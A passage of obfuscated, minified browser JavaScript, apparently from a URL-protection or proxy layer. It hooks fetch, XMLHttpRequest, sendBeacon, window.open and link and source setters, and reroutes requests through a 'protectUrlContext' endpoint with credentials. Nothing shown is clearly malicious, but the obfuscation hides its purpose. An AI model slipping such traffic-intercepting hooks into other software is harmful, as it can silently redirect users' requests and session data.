XI[(rw(0x6a9))]((0x0,g0['Wq'])({'protectUrlContext':Xy,'url':XF[rw(0x655)],'baseUrl':g9['A'][rw(0xdaa)](XI)[rw(0x6ce)][rw(0xdaa)][rw(0x72d)](XI[rw(0x9a2)]),'endpoint':g1['A'][rw(0x4a3)]}),XW),'originalUrl':Xx,'additionalHeaders':Xl};}if(XW instanceof XI[rw(0x7f9)]){const Xv=XW[rw(0x655)],{additionalHeaders:XE,url:XG}=SN(XI,0x0,XW),XN=(0x0,g0['Wq'])({'protectUrlContext':Xy,'url':XG[rw(0x655)],'kind':g0['MN'][rw(0xef2)],'baseUrl':g9['A'][rw(0xdaa)](XI)[rw(0x6ce)][rw(0xdaa)][rw(0x72d)](XI[rw(0x9a2)]),'endpoint':g1['A'][rw(0x4a3)]});return{'protectedInput':new XI[(rw(0x7f9))](XN),'originalUrl':Xv,'additionalHeaders':XE};}if(rw(0xb90)==typeof XW){const XY=XW,XK=g9['A'][rw(0xdaa)](XI)[rw(0x6ce)][rw(0xdaa)][rw(0x72d)](XI[rw(0x9a2)]),{additionalHeaders:XD,url:Xd}=SN(XI,0x0,(0x0,g0['Xz'])(XW,XK));return{'protectedInput':(0x0,g0['Wq'])({'protectUrlContext':Xy,'url':Xd[rw(0x655)],'kind':g0['MN'][rw(0xef2)],'baseUrl':XK,'endpoint':g1['A'][rw(0x4a3)]}),'originalUrl':XY,'additionalHeaders':XD};}return console[rw(0x584)](rw(0xeb0),XW,typeof XW),XW;}function SN(XI,Xy,XW){const rQ=L8,Xx={},XF=new XI[(rQ(0x7f9))](XW);if((rQ(0xeb1)===XF[rQ(0xba4)]||rQ(0x77c)===XF[rQ(0xba4)])&&rQ(0x65e)===XF[rQ(0x8ad)]){const Xl=XF[rQ(0x6e4)][rQ(0xdaa)](rQ(0xd0c));null!==Xl&&(XF[rQ(0x6e4)][rQ(0x353)](rQ(0xd0c)),Xx[rQ(0xd0c)]=Xl);const Xv=XF[rQ(0x6e4)][rQ(0xdaa)](rQ(0x7a7));null!==Xv&&(XF[rQ(0x6e4)][rQ(0x353)](rQ(0x7a7)),Xx[rQ(0x7a7)]=Xv);const XE=XF[rQ(0x655)][rQ(0x21e)],XG=XF[rQ(0x6e4)][rQ(0xdaa)](rQ(0xfc2));XE>=0x1388&&XG&&XG[rQ(0x21e)]>=0x3e8&&(XF[rQ(0x6e4)][rQ(0x353)](rQ(0xfc2)),Xx[rQ(0xfc2)]=XG);const XN=XF[rQ(0x6e4)][rQ(0xdaa)](rQ(0x1023));XE>=0x1388&&XN&&XN[rQ(0x21e)]>=0x3e8&&(XF[rQ(0x6e4)][rQ(0x353)](rQ(0x1023)),Xx[rQ(0x1023)]=XN);const XY=XF[rQ(0x6e4)][rQ(0xdaa)](rQ(0xe72));XE>=0x1388&&XY&&XY[rQ(0x21e)]>=0x3e8&&(XF[rQ(0x6e4)][rQ(0x353)](rQ(0xe72)),Xx[rQ(0xe72)]=XY);const XK=XF[rQ(0x6e4)][rQ(0xdaa)](rQ(0xab1));XE>=0x1388&&XK&&XK[rQ(0x21e)]>=0x3e8&&(XF[rQ(0x6e4)][rQ(0x353)](rQ(0xab1)),Xx[rQ(0xab1)]=XK);const XD=XF[rQ(0x6e4)][rQ(0xdaa)](rQ(0x289));XE>=0x1388&&XD&&XD[rQ(0x21e)]>=0x1f4&&(XF[rQ(0x6e4)][rQ(0x353)](rQ(0x289)),Xx[rQ(0x289)]=XD);const Xd=XF[rQ(0x6e4)][rQ(0xdaa)](rQ(0x5ee));XE>=0x1388&&Xd&&Xd[rQ(0x21e)]>=0x3e8&&(XF[rQ(0x6e4)][rQ(0x353)](rQ(0x5ee)),Xx[rQ(0x5ee)]=Xd);}if(XF[rQ(0xba4)][rQ(0x952)](rQ(0xb75))&&rQ(0x558)===XF[rQ(0x8ad)]){const XC=XF[rQ(0x6e4)][rQ(0xdaa)](rQ(0x958));XC&&XC[rQ(0x21e)]>=0x3e8&&(XF[rQ(0x6e4)][rQ(0x353)](rQ(0x958)),Xx[rQ(0x958)]=XC);}if(rQ(0x747)===XF[rQ(0xba4)]&&rQ(0x25a)===XF[rQ(0x8ad)]){const XU=XF[rQ(0x6e4)][rQ(0xdaa)](rQ(0xb40));null!==XU&&(XF[rQ(0x6e4)][rQ(0x353)](rQ(0xb40)),Xx[rQ(0xb40)]=XU);}return{'url':XF,'additionalHeaders':Xx};}async function SY(XI,Xy,XW){const rr=L8,Xx=XW[rr(0x3df)];if(!SE(XI,XW))throw new TypeError(rr(0xac6));let XF='';const Xl=new URL(XW[rr(0x3df)]);if(rr(0xbde)===Xl[rr(0xba4)]||rr(0x727)===Xl[rr(0xba4)]&&rr(0xd57)===Xl[rr(0x8ad)]&&'1'===Xl[rr(0x6e4)][rr(0xdaa)](rr(0xb5e))){const XK=await async function(XD){const rh=rr,Xd=new DecompressionStream(rh(0xb5e)),XC=XD[rh(0xcd2)](Xd),XU=await new Response(XC)[rh(0x3d6)]();return new TextDecoder()[rh(0xab5)](new Uint8Array(XU));}(XW[rr(0x392)]);XF=await async function(XD){const rj=rr,Xd=new TextEncoder()[rj(0xeae)](XD),XC=new CompressionStream(rj(0xb5e)),XU=XC[rj(0x1011)][rj(0xd9d)]();return XU[rj(0xee8)](Xd),XU[rj(0xc8b)](),await new Response(XC[rj(0x1039)])[rj(0x3d6)]();}(XK);}else XF=await async function(XD){const rI=rr,Xd=XD[rI(0x38e)](),XC=new TextDecoder();let XU='';return async function XP(){const ry=rI,{done:XT,value:a0}=await Xd[ry(0x252)]();return XT?XU:(XU+=XC[ry(0xab5)](a0,{'stream':!0x0}),XP());}();}(XW[rr(0x392)]);const Xv=SN(XI,0x0,new XI[(rr(0x7f9))](XW[rr(0x3df)])),XE=Xv[rr(0x3df)],XG=Xv[rr(0xb65)],XN=new XI[(rr(0x6a9))]((0x0,g0['Wq'])({'protectUrlContext':Xy,'url':XE[rr(0x655)],'baseUrl':g9['A'][rr(0xdaa)](XI)[rr(0x6ce)][rr(0xdaa)][rr(0x72d)](XI[rr(0x9a2)]),'endpoint':g1['A'][rr(0x4a3)]}),{'method':XW[rr(0x669)],'browsingTopics':!!isSecureContext,'body':XF,'cache':XW[rr(0xb46)],'credentials':XW[rr(0x7f3)],'headers':XW[rr(0xce2)],'integrity':XW[rr(0x5be)],'keepalive':XW[rr(0x73f)],'mode':XW[rr(0x105a)],'redirect':XW[rr(0xb6e)],'referrer':XW[rr(0x257)],'referrerPolicy':XW[rr(0x27a)],'signal':XW[rr(0xaf2)]}),XY=new XI[(rr(0x7f9))](Xx);if([rr(0xc41),rr(0xd61),rr(0xab6),rr(0xf3e)][rr(0x68f)](XY[rr(0xba4)]))throw new Error(rr(0xf68));return{'protectedInput':XN,'originalUrl':Xx,'additionalHeaders':XG};}function SK(XI,Xy,XW){const rW=L8;if(Xy){const Xx=rW(0xce2)in Xy?new Headers(Xy[rW(0xce2)]):XI instanceof Request?new Headers(XI[rW(0xce2)]):new Headers();for(const [XF,Xl]of Object[rW(0xf5f)](XW))Xx[rW(0xd1c)](rW(0xcec)[rW(0xb8a)](XF),Xl);Xy[rW(0xce2)]=Xx;}else{const Xv=new Headers(XI instanceof Request?XI[rW(0xce2)]:{});for(const [XE,XG]of Object[rW(0xf5f)](XW))Xv[rW(0xd1c)](rW(0xcec)[rW(0xb8a)](XE),XG);Xy={'headers':Xv};}return Xy;}const SD=async XI=>{const rx=L8;let {url:Xy,target:XW,windowFeatures:Xx}=XI;const XF=await g9['A'][rx(0xdaa)](window)[rx(0x1f3)][rx(0x39f)](window,Xy,{'credentials':rx(0xe7b)});let Xl;Xl=XF['ok']?await XF[rx(0x4cc)]():(0x0,g0['EW'])(Xy)?(0x0,g0['sH'])(Xy)[rx(0xcc6)]:Xy,gG(window,rx(0x98c),rx(0x7b3),{'target':XW,'windowFeatures':Xx,'url':Xl});},Sd=XI=>{const rF=L8;let {target:Xy,windowFeatures:XW,url:Xx}=XI;const XF=g9['A'][rF(0xdaa)](window)[rF(0x8f2)][rF(0x39f)](window,Xx,null!=Xy?Xy:rF(0xd7b),XW);gC(window,XF,Xx,XW);};var SC=X(0x1fc3);async function SU(XI,Xy,XW,Xx){const re=L8,XF=Array[re(0x4ff)](XI[re(0x9a2)][re(0x573)])[re(0xeb4)](Xl=>!Xx[re(0x68f)](Xl))[re(0xeb4)](Xl=>!(0x0,g0['EW'])(g9['A'][re(0xdaa)](XI)[re(0x39b)][re(0xdaa)][re(0x39f)](Xl)));Xx[re(0xa38)](...XF);for(const Xl of XF){const Xv=g9['A'][re(0xdaa)](XI)[re(0x39b)][re(0xdaa)][re(0x39f)](Xl);(0x0,g8['pI'])(XW,Xv)&&await(0x0,SC['A1'])(XI,Xy,Xv)&&((0x0,SC['VL'])(XI,Xy,Xv),(0x0,SC['AG'])(XI,Xy,Xl));}}function SP(XI,Xy,XW){const Xx=[];return()=>{const rl=a2S;SU(XI,Xy,XW,Xx);const XF=[...XW[rl(0x3f2)][rl(0x3f3)](Xv=>rl(0x53a)[rl(0xb8a)](Xv,rl(0x63a))[rl(0xb8a)](Xv,'\x22]')),...XW[rl(0x1e7)][rl(0x3f3)](Xv=>'#'[rl(0xb8a)](CSS[rl(0xf56)](Xv),',.')[rl(0xb8a)](CSS[rl(0xf56)](Xv))),...XW[rl(0xe33)][rl(0x3f3)](Xv=>'['[rl(0xb8a)](Xv,']')),...XW[rl(0x989)][rl(0x3f3)](Xv=>Xv[rl(0x731)][rl(0x3f3)](XE=>'['[rl(0xb8a)](Xv[rl(0x4cf)],'=\x22')[rl(0xb8a)](XE,'\x22]')))[rl(0x8d1)](),...XW[rl(0x58d)][rl(0x3f3)](Xv=>''[rl(0xb8a)](Xv))][rl(0x5b4)](',');for(const Xv of Array[rl(0x4ff)](g9['A'][rl(0xdaa)](XI)[rl(0x107b)][rl(0x39f)](XI[rl(0x9a2)],XF)))(0x0,SC['M5'])(Xy,XW,Xv);for(const XE of Array[rl(0x4ff)](XI[rl(0x9a2)][rl(0x8c6)]))try{var Xl;if(XE[rl(0x413)]===XE[rl(0x44a)][rl(0x21e)])continue;if(XE[rl(0x413)]=XE[rl(0x44a)][rl(0x21e)],rl(0xc8f)===XE[rl(0x5f0)][rl(0x9ed)])continue;if(null!==(Xl=XE[rl(0xd77)])&&void 0x0!==Xl&&null!==(Xl=Xl['id'])&&void 0x0!==Xl&&Xl[rl(0x68f)](rl(0x765)))continue;(0x0,SC['VE'])(Xy,XW,XE[rl(0x44a)]);}catch(XG){(0x0,SC['vR'])(Xy,XI,XE);}};}var ST=X(0xcc4);function X0(XI){const rv=L8;try{const Xy=new URL(XI),XW=new URL(g1['A'][rv(0x4a3)])[rv(0xba4)];return Xy[rv(0xba4)][rv(0x952)](XW);}catch{return!0x1;}}function X1(XI,Xy,XW,Xx){const rE=L8;let XF=arguments[rE(0x21e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Xl=Xy+'_'+XW;if(function(Xv,XE){var XG;return!(null===(XG=function(XN){const XY=function(XK){const rG=a2S;return rG(0x812)+(0x0,ST['t'])(XK[rG(0x897)][rG(0xba4)]+rG(0x230));}(XN);return XN[XY]||(XN[XY]={}),XN[XY];}(Xv))||void 0x0===XG||!XG[XE]);}(XI,Xl)){const Xv=function(XE){const XG=function(XN){const rN=a2S;return rN(0x812)+(0x0,ST['t'])(XN[rN(0x897)][rN(0xba4)]+rN(0xc99));}(XE);return XE[XG]||(XE[XG]={}),XE[XG];}(XI);Xv[Xl]||(Xv[Xl]=function(XE){const rY=rE;for(var XG=arguments[rY(0x21e)],XN=new Array(XG>0x1?XG-0x1:0x0),XY=0x1;XY<XG;XY++)XN[XY-0x1]=arguments[XY];if(XF&&!XF[rY(0x39f)](this,...XN))return XE[rY(0x39f)](this,...XN);try{return Xx[rY(0x39f)](this,XE,...XN);}catch(XK){return g4['A'][rY(0x39d)](rY(0x91d)+Xy+'.'+XW,XK[rY(0xa60)],...XN),XE[rY(0x39f)](this,...XN);}});}else Sy(XI,Xy,XW,function(){const rK=rE,XE=g9['A'][rK(0xdaa)](XI)[Xl];for(var XG=arguments[rK(0x21e)],XN=new Array(XG),XY=0x0;XY<XG;XY++)XN[XY]=arguments[XY];return Xx[rK(0x39f)](this,XE,...XN);},XF);}function X2(XI,Xy,XW,Xx){const rD=L8;if(Xy[rD(0xa8a)]||Xy[rD(0x77e)])return;Xy[rD(0xa8a)]=!0x0,g9['A'][rD(0xf36)](Xy),(function(){const rd=rD;let Xv=arguments[rd(0x21e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const XE=rd(0xd85);if(g9['A'][rd(0xdaa)](window)[rd(0x51f)][rd(0x39f)](window[rd(0x9a2)][rd(0xc90)],rd(0xa99)[rd(0xb8a)](XE,'\x22]')))return;const XG=window[rd(0x9a2)][rd(0x23f)](rd(0xdbe));g9['A'][rd(0xdaa)](window)[rd(0x3a9)][rd(0x39f)](XG,rd(0x4ef),XE),g9['A'][rd(0xdaa)](window)[rd(0x653)][rd(0x39f)](window[rd(0x9a2)][rd(0xc90)],XG),g9['A'][rd(0xdaa)](window)[rd(0x8ae)][rd(0x39f)](window,rd(0xa60),XN=>{const rC=rd;switch(XN[rC(0x1002)][rC(0x39c)]){case rC(0xfed):if(rC(0xdd3)===XN[rC(0x1002)][rC(0x4ef)])return setTimeout(()=>{const rU=rC;var XY;return null===(XY=Xv[rU(0x34f)])||void 0x0===XY?void 0x0:XY[rU(0x39f)](Xv);},0x0),Xv[rC(0xe98)]&&setTimeout(()=>{const rT=rC;var XY;const XK=function(XD){const rP=a2S,Xd=[];let XC=XD;for(;XC!==window[rP(0xc26)];){try{Xd[rP(0xa38)](XC[rP(0x4ef)]);}catch(XU){}XC=XC[rP(0xb77)];}return Xd;}(XN[rT(0x390)]);XN[rT(0x1002)][rT(0x1002)][rT(0x4ef)]&&XK[rT(0xa38)](XN[rT(0x1002)][rT(0x1002)][rT(0x4ef)]),null===(XY=Xv[rT(0xe98)])||void 0x0===XY||XY[rT(0x39f)](Xv,function(XD){const h0=rT,Xd=window[h0(0xf46)][h0(0xa03)]()[h0(0x22c)]()[h0(0x3f3)](XC=>(XC[h0(0x8db)]||XC[h0(0xeb8)])())[h0(0xeb4)](XC=>XD[h0(0xf2f)](XU=>XU[h0(0x68f)](XC)));return Xd[h0(0x21e)]<=0x1?Xd[0x0]:Xd[h0(0x453)]((XC,XU)=>XU[h0(0x21e)]-XC[h0(0x21e)])[0x0];}(XK));},0x0),SD(XN[rC(0x1002)][rC(0x1002)]);break;case rC(0x98c):if(rC(0x7b3)===XN[rC(0x1002)][rC(0x4ef)])return Sd(XN[rC(0x1002)][rC(0x1002)]);}});}({'onClickAutoRecovery':Xv=>{const h2=rD;!function(XE,XG,XN){const h1=a2S;SO(XE,h1(0x8c0),(arguments[h1(0x21e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[h1(0xd1c)](h1(0xac2),XG)[h1(0xd1c)](h1(0xc66),XN)[h1(0xd1c)](h1(0x5e2),new URL(location[h1(0x655)])[h1(0x5e2)]));}(XI,Xv||h2(0x907),'');}})),Xy[rD(0x9a2)][rD(0x805)](rD(0xdd3),Xv=>{const h3=rD;if(Xv[h3(0x758)])return;let XE=Xv[h3(0xba8)];for(;XE instanceof Xy[h3(0xf1b)]&&'a'!==(null===(XG=XE)||void 0x0===XG||null===(XG=XG[h3(0x58d)])||void 0x0===XG?void 0x0:XG[h3(0xf85)]());){var XG;XE=XE[h3(0xd86)];}if(XE){var XN;let XY=g9['A'][h3(0xdaa)](Xy)[h3(0x8e8)][h3(0x39f)](XE,h3(0x655));if(h3(0xb90)!=typeof XY||XY[h3(0xb92)](h3(0xee3)))return;const XK=null===(XN=Sv(Xy))||void 0x0===XN?void 0x0:XN[h3(0xa02)];if(!(0x0,g0['EW'])(XY))return;const XD=(0x0,g0['sH'])(XY)[h3(0xcc6)];XY=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XD,'kind':g0['MN'][h3(0x810)],'baseUrl':g9['A'][h3(0xdaa)](Xy)[h3(0x6ce)][h3(0xdaa)][h3(0x72d)](Xy[h3(0x9a2)]),'endpoint':g1['A'][h3(0x4a3)],'extra':{'sourceFrameOrigin':XK}});let Xd=g9['A'][h3(0xdaa)](Xy)[h3(0x8e8)][h3(0x39f)](XE,h3(0x64f));Xd=gO(XI,Xd,g9['A'][h3(0xdaa)](Xy)[h3(0x6ce)][h3(0xdaa)][h3(0x72d)](Xy[h3(0x9a2)])),Xv[h3(0x52a)]();let XC=Xy;for(;gG(XC,h3(0xfed),h3(0xdd3),{'url':XY,'windowFeatures':Xd?h3(0xc4f)[h3(0xb8a)](Xd):void 0x0,'name':Xy[h3(0x4ef)]}),XC!==Xy[h3(0xc26)];)XC=XC[h3(0xb77)][h3(0x9d9)];}}),X1(Xy,rD(0xce0),rD(0xfa8),async function(Xv,XE,XG){const h4=rD,{protectedInput:XN,additionalHeaders:XY}=SE(Xy,XE)?await SY(Xy,XI,XE):SG(Xy,XI,XE);XG=SK(XN,XG,XY);for(var XK=arguments[h4(0x21e)],XD=new Array(XK>0x3?XK-0x3:0x0),Xd=0x3;Xd<XK;Xd++)XD[Xd-0x3]=arguments[Xd];return Xv[h4(0x39f)](this,XN,XG,...XD);},function(Xv){const h5=rD;return Xv instanceof Xy[h5(0x6a9)]?(0x0,g8['pI'])(XW,Xv[h5(0x3df)]):(0x0,g8['pI'])(XW,Xv);}),X1(Xy,rD(0x8b0),rD(0x58a),function(Xv,XE,XG){const h6=rD;for(var XN=arguments[h6(0x21e)],XY=new Array(XN>0x3?XN-0x3:0x0),XK=0x3;XK<XN;XK++)XY[XK-0x3]=arguments[XK];if(!(0x0,g8['pI'])(XW,XG))return Xv[h6(0x39f)](this,XE,XG,...XY);const XD=g9['A'][h6(0xdaa)](Xy)[h6(0x6ce)][h6(0xdaa)][h6(0x72d)](Xy[h6(0x9a2)]),{additionalHeaders:Xd,url:XC}=SN(Xy,0x0,h6(0xb90)==typeof XG?(0x0,g0['Xz'])(XG,XD):XG);XG=h6(0xb90)==typeof XG?XC[h6(0x655)]:XC;const XU=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XG,'kind':g0['MN'][h6(0xef2)],'baseUrl':g9['A'][h6(0xdaa)](Xy)[h6(0x6ce)][h6(0xdaa)][h6(0x72d)](Xy[h6(0x9a2)]),'endpoint':g1['A'][h6(0x4a3)]}),XP=Xv[h6(0x39f)](this,XE,XU,...XY);for(const [XT,a0]of Object[h6(0xf5f)](Xd))this[h6(0x300)](h6(0xcec)[h6(0xb8a)](XT),a0);return XP;}),SW(Xy,rD(0x8b0),rD(0x358),{'get':function(){const h7=rD;for(var Xv,XE=arguments[h7(0x21e)],XG=new Array(XE),XN=0x0;XN<XE;XN++)XG[XN]=arguments[XN];const XY=(null===(Xv=this[h7(0xd81)])||void 0x0===Xv?void 0x0:Xv[h7(0x358)])||g9['A'][h7(0xdaa)](Xy)[h7(0xc78)][h7(0xdaa)][h7(0x39f)](this,...XG);return XY&&(0x0,g0['EW'])(XY)?(0x0,g0['sH'])(XY)[h7(0xcc6)]:XY;}}),Sy(Xy,rD(0xdc8),rD(0x24f),function(Xv,XE){const h8=rD;return Xv=(0x0,g0['EW'])(Xv)?Xv:(0x0,g0['Wq'])({'protectUrlContext':XI,'url':Xv,'kind':g0['MN'][h8(0xef2)],'baseUrl':g9['A'][h8(0xdaa)](Xy)[h8(0x6ce)][h8(0xdaa)][h8(0x72d)](Xy[h8(0x9a2)]),'endpoint':g1['A'][h8(0x4a3)]}),g9['A'][h8(0xdaa)](Xy)[h8(0x1f3)][h8(0x39f)](Xy,Xv,{'method':h8(0x284),'keepalive':!0x0,'body':XE,'mode':h8(0x752)}),!0x0;},function(Xv){const h9=rD;return arguments[h9(0x21e)]>0x0&&(0x0,g8['pI'])(XW,Xv);}),Sy(Xy,rD(0xce0),rD(0x58a),function(Xv,XE,XG){const hg=rD;if(XG){const XK=XG[hg(0x464)](',')[hg(0x3f3)](XD=>{const hS=hg;if(XD[hS(0x68f)](hS(0xc4f))){const Xd=XD[hS(0x464)]('=')[0x1];return hS(0xc4f)[hS(0xb8a)](gO(XI,Xd,g9['A'][hS(0xdaa)](Xy)[hS(0x6ce)][hS(0xdaa)][hS(0x72d)](Xy[hS(0x9a2)])));}return XD;});XG=XK[hg(0x5b4)](',');}if([hg(0x910)][hg(0x68f)](Xv)){const XD=g9['A'][hg(0xdaa)](Xy)[hg(0x8f2)][hg(0x39f)](this,Xv,XE,XG);return new Proxy(XD,{'get':function(Xd,XC){const hX=hg;return hX(0x897)===XC?new Proxy(Xd[hX(0x897)],{'set':function(XU,XP,XT){const ha=hX;if(ha(0x655)===XP){const a0=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XT,'kind':g0['MN'][ha(0x810)],'baseUrl':g9['A'][ha(0xdaa)](Xy)[ha(0x6ce)][ha(0xdaa)][ha(0x72d)](Xy[ha(0x9a2)]),'endpoint':g1['A'][ha(0x4a3)]});return gC(Xy,XD,a0,XG),XU[XP]=a0;}return XU[XP]=XT;}}):Xd[XC];}});}var XN;Xv&&hg(0xb90)==typeof Xv&&(Xv=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':Xv,'kind':g0['MN'][hg(0x810)],'baseUrl':g9['A'][hg(0xdaa)](Xy)[hg(0x6ce)][hg(0xdaa)][hg(0x72d)](Xy[hg(0x9a2)]),'endpoint':g1['A'][hg(0x4a3)],'extra':{'sourceFrameOrigin':null===(XN=Sv(Xy))||void 0x0===XN?void 0x0:XN[hg(0xa02)]}}));let XY=Xy;for(;gG(XY,hg(0xfed),hg(0xdd3),{'url':Xv,'target':XE,'windowFeatures':XG,'name':Xy[hg(0x4ef)]}),XY!==Xy[hg(0xc26)];)XY=XY[hg(0xb77)][hg(0x9d9)];return Xy;},function(Xv,XE,XG){return(0x0,g8['pI'])(XW,Xv);}),SW(Xy,rD(0x8a5),rD(0x3df),{'get':function(){const ho=rD;for(var Xv=arguments[ho(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];const XN=g9['A'][ho(0xdaa)](Xy)[ho(0x90a)][ho(0xdaa)][ho(0x39f)](this,...XE);return(0x0,g0['EW'])(XN)?(0x0,g0['sH'])(XN)[ho(0xcc6)]:XN;}});const XF=!(null==Xx||!Xx[rD(0x729)]);function Xl(){const hf=rD;if(this instanceof Xy[hf(0x625)]){const Xv=g9['A'][hf(0xdaa)](Xy)[hf(0x8e8)][hf(0x39f)](this,hf(0xdfb));if(null!=Xv&&Xv[hf(0xb92)](hf(0xdb4)))return!0x1;if(hf(0xf11)===g9['A'][hf(0xdaa)](Xy)[hf(0x8e8)][hf(0x39f)](this,hf(0x71b)))return!0x0;}return((XE,XG,XN)=>{const hm=hf;if(XG instanceof XE[hm(0x2ac)]){const XY=g9['A'][hm(0xdaa)](XE)[hm(0x66c)][hm(0xdaa)][hm(0x39f)](XG);if((0x0,ga['_'])(XY)||(0x0,g8['Bo'])(XN,XY))return!0x0;for(const XK of g9['A'][hm(0xdaa)](XE)[hm(0x104f)][hm(0xdaa)][hm(0x39f)](XG))if((0x0,ga['_'])(XK)||(0x0,g8['Bo'])(XN,XK))return!0x0;}return!0x1;})(Xy,this,XW);}XF&&Sy(Xy,rD(0x4ba),rD(0x805),function(Xv,XE,XG){const hq=rD,XN=g9['A'][hq(0xdaa)](Xy)[hq(0x8ae)][hq(0x39f)](this,Xv,XE,XG);try{var XY;const XK=hq(0xb90)==typeof Xv&&hq(0xd8e)===Xv[hq(0xf85)](),XD=hq(0x1037)!==(null===(XY=Xy[hq(0x9a2)])||void 0x0===XY?void 0x0:XY[hq(0xec4)]),Xd=this===Xy[hq(0x9a2)]||this===Xy;if(XK&&XD&&Xd){const XC=()=>{const hZ=hq;try{const XU=new Xy[(hZ(0x76e))](hZ(0x8cf));XE&&hZ(0xcdd)==typeof XE&&hZ(0xde5)==typeof XE[hZ(0xba9)]?XE[hZ(0xba9)][hZ(0x39f)](XE,XU):hZ(0xde5)==typeof XE&&XE[hZ(0x39f)](this,XU);}catch(XP){}};Xy[hq(0x59d)](XC,0x0);}}catch(XU){}return XN;},function(Xv){const hH=rD;return!0x0===XF&&hH(0xb90)==typeof Xv&&hH(0xd8e)===Xv[hH(0xf85)]();}),Xy[rD(0xdb9)]=new Xy[(rD(0xf13))](Xy[rD(0x897)],{'get':function(Xv,XE){const hJ=rD;return Xy[hJ(0x897)][XE];},'set':function(Xv,XE,XG){const hp=rD;return Xy[hp(0x897)][XE]=XG,!0x0;}}),SW(Xy,rD(0x625),rD(0xdfb),{'get':function(){const hM=rD;for(var Xv=arguments[hM(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];let XN=g9['A'][hM(0xdaa)](Xy)[hM(0xe21)][hM(0xdaa)][hM(0x39f)](this,...XE);if((0x0,g0['EW'])(XN)){const XY=(0x0,g0['sH'])(XN)[hM(0xcc6)];XN=X0(XY)?XN:XY;}return XN;},'set':function(Xv){const hb=rD;for(var XE=arguments[hb(0x21e)],XG=new Array(XE>0x1?XE-0x1:0x0),XN=0x1;XN<XE;XN++)XG[XN-0x1]=arguments[XN];return Xv?Xv[hb(0xb92)](hb(0xf8b))?(Xv=gr(Xv,XI,Xy),g9['A'][hb(0xdaa)](Xy)[hb(0xe21)][hb(0xd1c)][hb(0x39f)](this,Xv,...XG)):(0x0,g0['EW'])(Xv)&&X0((0x0,g0['sH'])(Xv)[hb(0xcc6)])?g9['A'][hb(0xdaa)](Xy)[hb(0xe21)][hb(0xd1c)][hb(0x39f)](this,Xv,...XG):g9['A'][hb(0xdaa)](Xy)[hb(0xe21)][hb(0xd1c)][hb(0x39f)](this,(0x0,g0['Wq'])({'protectUrlContext':XI,'url':Xv,'kind':g0['MN'][hb(0x6a6)],'baseUrl':g9['A'][hb(0xdaa)](Xy)[hb(0x6ce)][hb(0xdaa)][hb(0x72d)](Xy[hb(0x9a2)]),'endpoint':g1['A'][hb(0x4a3)]}),...XG):g9['A'][hb(0xdaa)](Xy)[hb(0xe21)][hb(0xd1c)][hb(0x39f)](this,Xv,...XG);}},function(Xv){return null==Xv||''===Xv||(0x0,g8['pI'])(XW,Xv);}),SW(Xy,rD(0xa34),rD(0xa02),{'get':function(){const hi=rD;if(hi(0xf30)===this[hi(0x1002)])return hi(0xde8);if(this[hi(0x1002)][hi(0x4ef)]&&hi(0xb90)==typeof this[hi(0x1002)][hi(0x4ef)]&&this[hi(0x1002)][hi(0x4ef)][hi(0xb92)](hi(0x60d)))return window[hi(0x897)][hi(0xa02)][hi(0x952)](hi(0x8b4))?hi(0xc55):window[hi(0x897)][hi(0xa02)][hi(0x952)](hi(0x87d))?hi(0xd8d):window[hi(0x897)][hi(0xa02)][hi(0x952)](hi(0x626))?hi(0xd12):window[hi(0x897)][hi(0xa02)][hi(0x952)](hi(0x5ac))?hi(0xfaf):window[hi(0x897)][hi(0xa02)][hi(0x952)](hi(0xf2e))?hi(0xe7a):window[hi(0x897)][hi(0xa02)][hi(0x952)](hi(0xfb9))?hi(0x75b):hi(0x756);if(hi(0xb90)==typeof this[hi(0x1002)]&&this[hi(0x1002)][hi(0xb92)](hi(0xfa5)))return hi(0xfee);if(this[hi(0x1002)]&&hi(0xb90)==typeof this[hi(0x1002)]&&this[hi(0x1002)][hi(0xb92)](hi(0xdd2)))return hi(0x6db);for(var Xv=arguments[hi(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];return g9['A'][hi(0xdaa)](Xy)[hi(0xf35)][hi(0xdaa)][hi(0x72d)](this,XE);}}),SW(Xy,rD(0xbca),rD(0xdfb),{'get':function(){const hn=rD;for(var Xv=arguments[hn(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];let XN=g9['A'][hn(0xdaa)](Xy)[hn(0x8b1)][hn(0xdaa)][hn(0x39f)](this,...XE);if((0x0,g0['EW'])(XN)){const XY=(0x0,g0['sH'])(XN)[hn(0xcc6)];XN=X0(XY)?XN:XY;}return XN;},'set':function(Xv){const hk=rD;for(var XE=arguments[hk(0x21e)],XG=new Array(XE>0x1?XE-0x1:0x0),XN=0x1;XN<XE;XN++)XG[XN-0x1]=arguments[XN];return(0x0,g0['EW'])(Xv[hk(0x671)]())&&X0((0x0,g0['sH'])(Xv[hk(0x671)]())[hk(0xcc6)])||(0x0,g0['EW'])(Xv[hk(0x671)]())||(Xv=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':Xv[hk(0x671)](),'kind':g0['MN'][hk(0xef2)],'baseUrl':g9['A'][hk(0xdaa)](Xy)[hk(0x6ce)][hk(0xdaa)][hk(0x72d)](Xy[hk(0x9a2)]),'endpoint':g1['A'][hk(0x4a3)]})),g9['A'][hk(0xdaa)](Xy)[hk(0x8b1)][hk(0xd1c)][hk(0x39f)](this,Xv,...XG);}},function(Xv){const hB=rD;return null==Xv||''===Xv||(0x0,g8['pI'])(XW,Xv[hB(0x671)]());}),SW(Xy,rD(0xda9),rD(0xdfb),{'get':function(){const hc=rD;for(var Xv=arguments[hc(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];let XN=g9['A'][hc(0xdaa)](Xy)[hc(0x39b)][hc(0xdaa)][hc(0x72d)](this,XE);if((0x0,g0['EW'])(XN)){const XY=(0x0,g0['sH'])(XN)[hc(0xcc6)];XN=X0(XY)?XN:XY;}return XN;},'set':function(Xv){const hs=rD;for(var XE=arguments[hs(0x21e)],XG=new 